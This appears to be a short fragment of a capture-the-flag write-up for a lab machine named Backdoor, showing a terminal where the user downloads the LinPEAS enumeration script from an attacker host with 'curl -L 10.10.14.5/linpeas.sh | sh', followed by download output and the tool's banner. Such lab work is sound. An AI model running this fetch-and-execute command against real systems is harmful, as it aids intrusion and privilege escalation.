 user@Backdoor:/home/user$ curl -L 10.10.14.5/linpeas.sh | sh
curl -L 10.10.14.5/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
n Overview
.Debian.gz
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Get latest LinPEAS : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/